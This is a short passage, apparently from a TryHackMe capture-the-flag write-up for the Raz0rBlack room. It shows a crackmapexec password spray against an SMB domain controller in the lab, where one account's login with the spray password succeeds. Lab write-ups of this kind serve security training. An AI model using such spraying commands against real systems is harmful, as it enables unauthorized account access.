 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─# crackmapexec smb 10.10.13.82 -u user_list.txt -d raz0rblack.thm -p roastpotatoes
SMB         10.10.13.82     445    HAVEN-DC         [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB         10.10.13.82     445    HAVEN-DC         [+] raz0rblack.thm\twilliams:roastpotatoes
Home
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─#